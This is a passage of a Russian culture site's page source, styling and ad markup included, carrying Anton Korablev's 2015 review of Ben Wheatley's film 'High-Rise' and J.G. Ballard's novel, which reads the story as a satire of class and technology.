.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/hi-rise/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Блестящий стилист, один из крупнейших современных британских писателей Джеймс Баллард уже шесть лет как не с нами, но путь его романов на экран только начинается. После «Империи солнца» Спилберга и «Автокатастрофы» Кроненберга ценителей жанра антиутопии ждет «Высотка» британского режиссера Бена Уитли с Томом Хиддлстоном, Джереми Айронсом и Сиенной Миллер. Сегодня стало известно о планах проката фильма в России в апреле, но поскольку прокатные перспективы в нашей стране точно предсказать не может никто, в случае печального развития событий Антон Кораблев рекомендует ценителям жанра по крайней мере найти «Высотку» в сети и посмотреть самостоятельно, потому что фильм того стоит. А особо продвинутым — прочесть книгу в оригинале.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Блестящий стилист, один из крупнейших современных британских писателей Джеймс Баллард уже шесть лет как не с нами, но путь его романов на экран только начинается. После «Империи солнца» Спилберга и «Автокатастрофы» Кроненберга ценителей жанра антиутопии ждет «Высотка» британского режиссера Бена Уитли с Томом Хиддлстоном, Джереми Айронсом и Сиенной Миллер. Сегодня стало известно о планах проката фильма в России в апреле, но поскольку прокатные перспективы в нашей стране точно предсказать не может никто, в случае печального развития событий Антон Кораблев рекомендует ценителям жанра по крайней мере найти «Высотку» в сети и посмотреть самостоятельно, потому что фильм того стоит. А особо продвинутым — прочесть книгу в оригинале.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/high-rise-02.jpg">
<meta property="og:image:width" content="940">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/hi-rise/">
<meta property="og:title" content="«Высотка»: черный гвоздь в гроб урбанизма">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/high-rise-02.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/hi-rise/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/hi-rise/"},"headline":"«Высотка»: черный гвоздь в гроб урбанизма","datePublished":"2015-12-09T14:54:14+03:00","dateModified":"2018-11-13T16:44:42+03:00","url":"https://knife.media/hi-rise/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/high-rise-02.jpg","width":940,"height":630},"author":[{"@type":"Person","name":"Антон Кораблев"}],"about":[{"name":"cinema"},{"name":"city"},{"name":"literature"}],"articleBody":"Блестящий стилист, один из крупнейших современных британских писателей Джеймс Баллард уже шесть лет как не с нами, но путь его романов на экран только начинается. После «Империи солнца» Спилберга и «Автокатастрофы» Кроненберга ценителей жанра антиутопии ждет «Высотка» британского режиссера Бена Уитли с Томом Хиддлстоном, Джереми Айронсом и Сиенной Миллер. Сегодня стало известно о планах проката фильма в России в апреле, но поскольку прокатные перспективы в нашей стране точно предсказать не может никто, в случае печального развития событий Антон Кораблев рекомендует ценителям жанра по крайней мере найти «Высотку» в сети и посмотреть самостоятельно, потому что фильм того стоит. А особо продвинутым — прочесть книгу в оригинале.  В 99% случаев экранизации находится масса читателей, негодующих по поводу того, что «на самом деле все не так». «Высотка» станет исключением – роман на русский язык переводят, да все никак не переведут, поэтому доносить замысел автора придется нам. По книге, высотка — это часть амбициозного архитектурного проекта: пять идентичных конструкций станут «вертикальным городом» класса люкс, который сдадут жильцам в совместную долгосрочную аренду. Самая первая из запланированных высоток расположилась вдоль реки, на фоне заброшенных портовых доков, ржавеющих фабрик и хиреющих таунхаусов XIX века. Это парадиз из стекла и бетона: сорок этажей, тысяча квартир посреди котлована, окруженного парковками и строительным оборудованием; автономный жилой блок в небе с супермаркетом, тренажерным залом, банком и школой. Идеальное место для приватной жизни – и для насилия (апартаменты спроектированы особым образом, чтобы минимизировать общее пространство и устранить внутренние коридоры). Главный герой, доктор Роберт Лэнг, располагается в умеренно дорогой квартире на 25 этаже, цель переезда – оправиться после недавнего развода. Но Лэнг тут же попадает в капкан организованного борделя, потому что сексуальная агрессия и свободная любовь — это единственное, что высотка предлагает в изобилии: скучающие у бассейна жены, одетые словно для званого ужина на панорамной крыше, провожают его голодными взглядами. Лэнгу тридцать лет, он читает лекции по физиологии в медицинской школе, не пренебрегает предобеденными коктейлями, а солнечные ванны предпочитает принимать исключительно в обнаженном виде, развалившись у себя на балконе с видом на тревожную энцефалограмму мира за пределами здания. Условия аренды гарантируют постояльцам равный доступ ко всем удобствам, расположенным внутри высотки, но де факто здесь действуют законы классового общества. Нижние этажи заполнены стюардессами и второсортными телепродюсерами (такими как другой герой книги Ричард Уайлдер, коротающий дни в квартире на втором этаже и мечтающий снять документальный фильм о высотке). Середину занимает средний класс, а под сенью облаков располагаются апартаменты наиболее состоятельных персон, в том числе пентхаус архитектора Энтони Рояла, о котором все говорят чуть ли не с религиозным преклонением.  Постепенно железобетонный кондоминиум начинает оказывать психическое и физиологическое давление на тех, кто нашел в его сотах приют для своих тел. Лэнгу кажется, что элитная постройка живет в своем особом психическом измерении. Какое-то время внутреннее напряжение жильцов удается сублимировать — они спорят друг с другом из-за множества мелких дефектов конструкции, соревнуются за места на парковке, жалуются на плохо работающие кондиционеры и лифты, а в конце дня засыпают под транквилизаторами. Но когда последние пустующие апартаменты обретают владельцев, небоскреб достигает критической массы и погружается в хаос промискуитета, упоительной деградации и шумных вечеринок со смертельным исходом — иными словами, превращается в бестиарий, живущий по законам джунглей, так же, как в книге Роберта Сильверберга «Вертикальный мир». Этим романом Баллард завершил начатую в 1973 году трилогию «урбанистических катастроф». Важно, что «Высотка» — это не оммаж антиутопии Яна Вейсса «Дом в тысячу этажей», как может показаться на первый взгляд. Это скорее пугающий шизо-триллер, «Повелитель мух» хай-тека, облаченное в форму социальной сатиры исследование того, как человек с помощью технологии способен регрессировать до ментального примитивизма каменного века, продемонстрировав обратный путь от героя классовой теории Маркса до «досубъектного» представителя племенного строя. И Баллард с нескрываемым вожделением смакует эту горькую метафору, отсылая читателей к известным страницам истории — например, как страна, подарившая миру Гегеля, кубарем скатилась с пьедестала светоча мировой культуры до носителя геноцида и лагерей смерти.  По Балларду, технологии антигуманны — это кривое зеркало, в котором отражаются наши истинные лица: групповой снимок обезумевших обезьян, обреченных жить вместе в вольере под амбарным замком. Ирония только в том, обитателей баллардианской «Высотки» никто не держит силой, они могут свободно покинуть здание, но не хотят; под всеми наслоениями социальных приличий единственное, что их интересует — это поле боя, пропитанное кровью, ими движут похоть и тяга к жестокости. Широкой публике Джеймс Баллард известен как автор полуавтобиографического романа «Империя солнца», выполненного каллиграфическим почерком в соцреалистической манере и экранизированного Стивеном Спилбергом в 1987 году. Однако основной корпус его прозы — это болезненный сюрреализм плетеного человека без лишнего буллшита: эпитафия всему светлому и настоящий подарок для фэнов поэтического макабра, привыкших резать вены пластиковым ножом без анестезии. Даже Дэвид Кроненберг, экранизировавший не один десяток страшилок для среднего класса, упорно бегал от баллардианских фантазий — ему понадобилось около восьми лет, чтобы примириться с экстремальным содержанием «Автокатастрофы» и взяться за дело. «Я воспринимаю «Автокатастрофу» — и книгу, и фильм — как предупреждающие сказки. Это предостережение. Они говорят: наша культура развлечений помешана, или, во всяком случае, очарована жестокостью. В этой культуре элементы секса и насилия переплетены». — Джеймс Баллард. На «Высотку» же решил взобраться Бен Уитли — уже немолодой, но все еще амбициозный режиссер, поставивший до этого несколько бодрых фильмов, среди которых роуд-муви «Раз! Два! Три! Умри!» о парочке, влюбленной в убийства. Экранизация, как и следовало ожидать, получилась в стиле софткор с нулевым содержанием сахара: насилие манерно, местами комично, а травоядные VIP-оргии отсылают к лучшим образцам перестроечной эротики — тут даже, на минутку, усомнишься, точно ли это антиутопия, а не «Город секса» Томмазо Кампанеллы. Зато арт-директор фильма Фрэнк Уолш, создававший визуал для «Игры престолов» и «Инсепшна», работал на амфетаминовом пределе человеческих возможностей, он-то и вытянул весь фильм из болота — ретрофутуристические интерьеры в лучших традициях «Заводного апельсина», стилизованные под дионисийский блуд 70-х, и длинные планы вылизанной разрухи смотрятся вполне съедобно, хоть скриншоть каждые три минуты. Из плюсов также можно отметить то, что режиссер не пошел легким путем, не стал эксплуатировать навязшие в зубах клише из серии «борьба одиночки с тоталитарной машиной» и все-таки выдержал основную поведенческую линию главных героев книги. Уверен, что зрители, не понаслышке знакомые с антисоциальными психопатологиями Балларда, останутся довольны — по крайней мере, трепетной визуализацией безысходности «замкнутого мира». Остальные же могут поглазеть на Тома Хиддлстона и Сиенну Миллер. С уверенностью можно сказать одно: «Высотка» — это тот фильм, появление которого стоило ждать. Он не оставит равнодушным. Либо вы выключите его через двадцать минут и возненавидите, либо полюбите всем сердцем."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-865">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/cinema/">кино</a><div class="meta"><a class="meta__item" href="https://knife.media/author/korablev/" rel="author">Антон Кораблев</a></div><div class="meta"><span class="meta__item"><time datetime="2015-12-09T14:54:14+03:00">9 декабря 2015</time></span></div></div><h1 class="entry-header__title">«Высотка»: черный гвоздь в гроб урбанизма</h1><div class="entry-header__lead"><p>Блестящий стилист, один из крупнейших современных британских писателей Джеймс Баллард уже шесть лет как не с нами, но путь его романов на экран только начинается. После «Империи солнца» Спилберга и «Автокатастрофы» Кроненберга ценителей жанра антиутопии ждет «Высотка» британского режиссера Бена Уитли с Томом Хиддлстоном, Джереми Айронсом и Сиенной Миллер. Сегодня стало известно о планах проката фильма в России в апреле, но поскольку прокатные перспективы в нашей стране точно предсказать не может никто, в случае печального развития событий Антон Кораблев рекомендует ценителям жанра по крайней мере найти «Высотку» в сети и посмотреть самостоятельно, потому что фильм того стоит. А особо продвинутым — прочесть книгу в оригинале.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhi-rise%2F&#038;title=%C2%AB%D0%92%D1%8B%D1%81%D0%BE%D1%82%D0%BA%D0%B0%C2%BB%3A%20%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%B2%D0%BE%D0%B7%D0%B4%D1%8C%20%D0%B2%20%D0%B3%D1%80%D0%BE%D0%B1%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhi-rise%2F&#038;text=%C2%AB%D0%92%D1%8B%D1%81%D0%BE%D1%82%D0%BA%D0%B0%C2%BB%3A%20%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20%D0%B3%D0%B2%D0%BE%D0%B7%D0%B4%D1%8C%20%D0%B2%20%D0%B3%D1%80%D0%BE%D0%B1%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--full"><img decoding="async" src="https://knife.media/wp-content/uploads/ballard.jpg" /></figure>
<p>В 99% случаев экранизации находится масса читателей, негодующих по поводу того, что «на самом деле все не так». «Высотка» станет исключением – роман на русский язык переводят, да все никак не переведут, поэтому доносить замысел автора придется нам.</p>
<p>По книге, высотка — это часть амбициозного архитектурного проекта: пять идентичных конструкций станут «вертикальным городом» класса люкс, который сдадут жильцам в совместную долгосрочную аренду. Самая первая из запланированных высоток расположилась вдоль реки, на фоне заброшенных портовых доков, ржавеющих фабрик и хиреющих таунхаусов XIX века. Это парадиз из стекла и бетона: сорок этажей, тысяча квартир посреди котлована, окруженного парковками и строительным оборудованием; автономный жилой блок в небе с супермаркетом, тренажерным залом, банком и школой.</p>
<h5 style="padding-left: 30px;"><b>Идеальное место для приватной жизни – и для насилия (апартаменты спроектированы особым образом, чтобы минимизировать общее пространство и устранить внутренние коридоры).</b></h5>
<p>Главный герой, доктор Роберт Лэнг, располагается в умеренно дорогой квартире на 25 этаже, цель переезда – оправиться после недавнего развода. Но Лэнг тут же попадает в капкан организованного борделя, потому что сексуальная агрессия и свободная любовь — это единственное, что высотка предлагает в изобилии: скучающие у бассейна жены, одетые словно для званого ужина на панорамной крыше, провожают его голодными взглядами. Лэнгу тридцать лет, он читает лекции по физиологии в медицинской школе, не пренебрегает предобеденными коктейлями, а солнечные ванны предпочитает принимать исключительно в обнаженном виде, развалившись у себя на балконе с видом на тревожную энцефалограмму мира за пределами здания.</p>
<p>Условия аренды гарантируют постояльцам равный доступ ко всем удобствам, расположенным внутри высотки, но де факто здесь действуют законы классового общества. Нижние этажи заполнены стюардессами и второсортными телепродюсерами (такими как другой герой книги Ричард Уайлдер, коротающий дни в квартире на втором этаже и мечтающий снять документальный фильм о высотке). Середину занимает средний класс, а под сенью облаков располагаются апартаменты наиболее состоятельных персон, в том числе пентхаус архитектора Энтони Рояла, о котором все говорят чуть ли не с религиозным преклонением.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/high-rise-02.jpg" /></figure>
<h5 style="padding-left: 30px;"><b>Постепенно железобетонный кондоминиум начинает оказывать психическое и физиологическое давление на тех, кто нашел в его сотах приют для своих тел. Лэнгу кажется, что элитная постройка живет в своем особом психическом измерении.</b></h5>
<p>Какое-то время внутреннее напряжение жильцов удается сублимировать — они спорят друг с другом из-за множества мелких дефектов конструкции, соревнуются за места на парковке, жалуются на плохо работающие кондиционеры и лифты, а в конце дня засыпают под транквилизаторами. Но когда последние пустующие апартаменты обретают владельцев, небоскреб достигает критической массы и погружается в хаос промискуитета, упоительной деградации и шумных вечеринок со смертельным исходом — иными словами, превращается в бестиарий, живущий по законам джунглей, так же, как в книге Роберта Сильверберга «Вертикальный мир».</p>
<p>Этим романом Баллард завершил начатую в 1973 году трилогию «урбанистических катастроф». Важно, что «Высотка» — это не оммаж антиутопии Яна Вейсса «Дом в тысячу этажей», как может показаться на первый взгляд. Это скорее пугающий шизо-триллер, «Повелитель мух» хай-тека, облаченное в форму социальной сатиры исследование того, как человек с помощью технологии способен регрессировать до ментального примитивизма каменного века, продемонстрировав обратный путь от героя классовой теории Маркса до «досубъектного» представителя племенного строя.</p>
<p>И Баллард с нескрываемым вожделением смакует эту горькую метафору, отсылая читателей к известным страницам истории — например, как страна, подарившая миру Гегеля, кубарем скатилась с пьедестала светоча мировой культуры до носителя геноцида и лагерей смерти.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/high-rise-05.jpg" /></figure>
<h5 style="padding-left: 30px;"><b>По Балларду, технологии антигуманны — это кривое зеркало, в котором отражаются наши истинные лица: групповой снимок обезумевших обезьян, обреченных жить вместе в вольере под амбарным замком.</b></h5>
<p>Ирония только в том, обитателей баллардианской «Высотки» никто не держит силой, они могут свободно покинуть здание, но не хотят; под всеми наслоениями социальных приличий единственное, что их интересует — это поле боя, пропитанное кровью, ими движут похоть и тяга к жестокости.</p>
<p>Широкой публике Джеймс Баллард известен как автор полуавтобиографического романа «Империя солнца», выполненного каллиграфическим почерком в соцреалистической манере и экранизированного Стивеном Спилбергом в 1987 году. Однако основной корпус его прозы — это болезненный сюрреализм плетеного человека без лишнего буллшита: эпитафия всему светлому и настоящий подарок для фэнов поэтического макабра, привыкших резать вены пластиковым ножом без анестезии. Даже Дэвид Кроненберг, экранизировавший не один десяток страшилок для среднего класса, упорно бегал от баллардианских фантазий — ему понадобилось около восьми лет, чтобы примириться с экстремальным содержанием «Автокатастрофы» и взяться за дело.</p>
<p style="padding-left: 30px;">«Я воспринимаю «Автокатастрофу» — и книгу, и фильм — как предупреждающие сказки. Это предостережение. Они говорят: наша культура развлечений помешана, или, во всяком случае, очарована жестокостью. В этой культуре элементы секса и насилия переплетены».<br />
— Джеймс Баллард.</p>
<p>На «Высотку» же решил взобраться Бен Уитли — уже немолодой, но все еще амбициозный режиссер, поставивший до этого несколько бодрых фильмов, среди которых роуд-муви «Раз! Два! Три! Умри!» о парочке, влюбленной в убийства. Экранизация, как и следовало ожидать, получилась в стиле софткор с нулевым содержанием сахара: насилие манерно, местами комично, а травоядные VIP-оргии отсылают к лучшим образцам перестроечной эротики — тут даже, на минутку, усомнишься, точно ли это антиутопия, а не «Город секса» Томмазо Кампанеллы.</p>
<p>Зато арт-директор фильма Фрэнк Уолш, создававший визуал для «Игры престолов» и «Инсепшна», работал на амфетаминовом пределе человеческих возможностей, он-то и вытянул весь фильм из болота — ретрофутуристические интерьеры в лучших традициях «Заводного апельсина», стилизованные под дионисийский блуд 70-х, и длинные планы вылизанной разрухи смотрятся вполне съедобно, хоть скриншоть каждые три минуты. Из плюсов также можно отметить то, что режиссер не пошел легким путем, не стал эксплуатировать навязшие в зубах клише из серии «борьба одиночки с тоталитарной машиной» и все-таки выдержал основную поведенческую линию главных героев книги.</p>
<p>Уверен, что зрители, не понаслышке знакомые с антисоциальными психопатологиями Балларда, останутся довольны — по крайней мере, трепетной визуализацией безысходности «замкнутого мира». Остальные же могут поглазеть на Тома Хиддлстона и Сиенну Миллер. С уверенностью можно сказать одно: «Высотка» — это тот фильм, появление которого стоило ждать. Он не оставит равнодушным. Либо вы выключите его через двадцать минут и возненавидите, либо полюбите всем сердцем.</p>
    </div>

        

    <div class="entry-footer">
